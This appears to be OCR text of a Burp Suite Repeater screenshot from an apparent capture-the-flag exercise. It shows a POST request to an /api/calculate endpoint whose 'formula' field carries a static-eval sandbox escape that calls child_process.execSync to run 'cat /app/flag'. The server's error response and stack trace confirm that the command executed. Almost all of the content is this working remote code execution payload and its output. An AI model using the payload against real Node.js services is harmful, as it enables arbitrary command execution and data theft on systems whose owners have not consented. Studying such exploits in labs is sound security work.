 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Target: http://138.68.151.223:30531 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 138.68.151.223:30531
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.151.223:30531/
8 Content-Type: application/json
9 Content-Length: 218
10 Origin: http://138.68.151.223:30531
11 Connection: close
12
13 {
14 "formula":
"(function(y){return''[!y?'__proto__':'constructor'][y]})('constructor')('proces
s.mainModule.require(\"child_process\").execSync(\"cat /app/flag\")')()",
"name":"x",
15 "exam":"",
"assignment":"",
16 "paper":""
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1001
7 Date:
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Command failed: cat /app/flag<br>
cat: /app/flag: No such file or directory<br>
<br>
&nbsp; &nbsp;at checkExecSyncError (child_process.js:630:11)<br>
&nbsp; &nbsp;at Object.execSync (child_process.js:666:15)<br>
&nbsp; &nbsp;at eval (eval at walk
(/app/node_modules/static-eval/index.js:96:27), &lt;anonymous&gt;:1:45)<br>
&nbsp; &nbsp;at walk (/app/node_modules/static-eval/index.js:96:27)<br>
&nbsp; &nbsp;at module.exports
(/app/node_modules/static-eval/index.js:175:7)<br>
&nbsp; &nbsp;at Object.hasPassed (/app/helpers/StudentHelper.js:11:22)<br>
&nbsp; &nbsp;at /app/routes/index.js:22:62<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next (/app/node_modules/express/lib/router/route.js:137:13)
<br>
&nbsp; &nbsp;at Route.dispatch
(/app/node_modules/express/lib/router/route.js:112:3)
</pre>
? Search... 0 matches
INSPECTOR
Done
1,258 bytes | 43 millis